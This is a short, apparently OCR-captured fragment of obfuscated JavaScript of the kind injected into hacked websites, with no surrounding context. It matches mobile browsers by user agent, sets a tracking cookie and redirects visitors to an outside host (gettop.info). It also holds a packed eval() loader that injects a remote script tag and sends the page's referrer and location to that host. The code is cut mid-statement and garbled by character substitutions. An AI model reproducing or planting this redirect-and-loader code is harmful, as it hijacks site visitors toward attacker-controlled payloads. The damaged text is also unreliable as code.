
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)